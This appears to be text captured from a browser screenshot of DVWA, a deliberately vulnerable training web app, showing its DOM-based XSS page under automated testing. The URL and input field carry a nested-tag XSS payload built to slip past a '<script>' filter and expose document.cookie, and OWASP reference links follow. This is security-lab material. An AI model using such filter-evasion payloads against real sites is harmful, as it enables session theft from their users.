 localhost/DVWA/vulnerabilities/xss_d/?default=<scr<script>ipt>alert%28document.cookie%29<%2Fscript>
Chrome is being controlled by automated test software.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
%3Cscr%3Cscript%3Eipt%3Ealert%28document.cookie%29%3C%2Fscript%3E Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/